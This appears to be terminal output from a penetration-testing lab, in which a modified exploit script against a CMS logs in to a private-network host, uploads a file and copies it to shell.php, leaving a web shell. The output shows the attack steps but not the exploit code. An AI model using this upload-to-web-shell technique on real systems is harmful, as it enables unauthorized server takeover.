 kali@kali:~$ python 44976_modified.py
/usr/lib/python2.7/dist-packages/urllib3/connectionpool.py:849: InsecureRequestWarning
: Unverified HTTPS request is being made. Adding certificate verification is strongly
advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warning
s
  InsecureRequestWarning)
[+] Authenticated successfully with the supplied credentials
[+] String that is being split: https://10.11.0.128/admin?_sk_=bdc51a781fe6edcc126
[*] Attempting to upload cmsmsrce.txt...
...
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
...
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: https://10.11.0.128/uploads/shell.php